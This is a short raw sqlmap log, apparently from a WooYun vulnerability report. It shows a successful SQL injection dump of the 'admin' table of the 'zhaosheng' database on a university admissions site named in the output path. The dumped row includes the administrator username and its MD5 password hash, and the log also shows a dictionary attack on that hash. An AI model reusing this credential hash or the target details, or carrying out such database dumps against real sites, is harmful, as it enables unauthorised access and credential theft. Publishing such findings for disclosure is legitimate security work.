 [17:02:16] [INFO] retrieved: 4
[17:02:16] [INFO] retrieved: 1C4DEBBCBE939655AD10096668C377B5
[17:02:16] [INFO] retrieved: admin
recognized possible password hash values. do you want to use dictionary attack on retrieved table items? [Y/n/q] Y
[17:02:19] [INFO] using hash method: 'md5_generic_passwd'
what's the dictionary's location? [D:\Documents\Desktop\sqlmap\txt\wordlist.txt]
[17:02:20] [INFO] loading dictionary from: 'D:\Documents\Desktop\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] N
[17:02:23] [INFO] starting dictionary attack (md5_generic_passwd)
[17:02:23] [WARNING] no clear password(s) found
Database: zhaosheng
Table: admin
[1 entry]
+--------+----+----------------------------------+----------+
| charge | id | password                         | username |
+--------+----+----------------------------------+----------+
| 3      | 4  | 1C4DEBBCBE939655AD10096668C377B5 | admin    |
+--------+----+----------------------------------+----------+
[17:02:23] [INFO] Table 'zhaosheng.admin' dumped to CSV file 'D:\Documents\Desktop\sqlmap\output\zsb.wit.edu.cn\dump\zha
osheng\admin.csv'
[17:02:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 5 times
[17:02:23] [INFO] Fetched data logged to text files under 'D:\Documents\Desktop\sqlmap\output\zsb.wit.edu.cn'
[*] shutting down at: 17:02:23
www.wooyun.org